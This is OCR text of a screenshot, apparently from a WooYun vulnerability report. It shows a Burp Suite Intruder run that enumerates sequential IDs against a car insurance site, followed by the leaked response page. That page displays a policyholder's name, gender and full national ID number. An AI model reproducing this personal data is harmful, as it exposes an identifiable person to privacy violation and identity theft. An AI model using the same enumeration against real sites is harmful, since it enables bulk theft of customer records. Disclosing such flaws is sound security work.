 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
106 0105 200 44026
107 0106 200 43989
108 0107 200 43965
109 0108 200 40401
110 0109 200 42976
111 0110 200 43908
112 0111 200 40847
113 0112 200 46375
114 0113 200 42976
115 0114 200 43928
116 0115 200 44917
Request Response
Raw Headers Hex
<tbody>
<tr>
<th style="width:15.3%;padding-top:10px;">车主姓名：</th>
<td style="width:285px;" id="insuranceConfirmCarOwnner">&nbsp;刘博</td>
<th style="padding-top:10px;">车主证件类型：</th>
<td id="insuranceConfirmCarIdentifyType">&nbsp;</td>
</tr>
<tr>
<th style="padding-top:10px;">车主证件号码：</th>
<td id="insuranceConfirmCarIdentifyNo" style='text-transform: uppercase;'>&nbsp;211403197805148217</td>
<th>&nbsp;</th>
<td>&nbsp;</td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="info_temp">
<div class="title">投保人信息 </div>
<div class="con">
<table class="three_row">
<tbody>
<tr>
<th style="width:15.3%;padding-top:10px;">投保人姓名：</th>
<td style="width:285px;" id="insuranceConfirmProposalName">&nbsp;刘博</td>
<th style="padding-top:10px;">性别：</th>
<td id="insuranceConfirmProposalGender">&nbsp;女士</td>
</tr>
<tr>
<th style="padding-top:10px;">证件类型：</th>
<td id="insuranceConfirmProposalIdentifyType">&nbsp;01</td>
<th style="padding-top:10px;">证件号：</th>
www.wooyun.org